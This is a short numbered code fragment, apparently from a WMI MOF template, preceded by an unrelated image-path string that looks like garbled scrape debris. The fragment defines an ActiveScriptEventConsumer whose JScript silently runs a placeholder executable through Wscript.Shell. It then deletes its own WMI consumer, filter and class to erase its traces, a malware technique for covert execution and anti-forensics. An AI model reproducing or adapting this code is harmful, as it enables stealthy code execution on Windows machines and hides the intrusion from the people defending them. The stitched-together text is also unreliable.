 30 instance of ActiveScriptEventConsumer as $Cons
31 {
32 Name = "$$$Event_Consumer_Name$$$";
33 ScriptingEngine = "JScript";
34 ScriptText = "\n"
35 "try {var s = new ActiveXObject(\"Wscript.Shell\");\n"
36 "s.Run(\"$$$$FULLPATH_EXE_FILENAME_ESCAPED$$$$\");} catch (err) {};\n"
37 "sv = GetObject(\"winmgmts:root\\\\cimv2\");"
38 "try {sv.Delete(\"$$$MSClassConsumer_ClassName$$$\");} catch (err) {};"
39 "try {sv.Delete(\"__EventFilter.Name='$$$Filter_Name$$$'\");} catch (err) {};"
40 "try {sv.Delete(\"ActiveScriptEventConsumer.Name='$$$Event_Consumer_Name$$$'\");} catch(err) {};";
41 };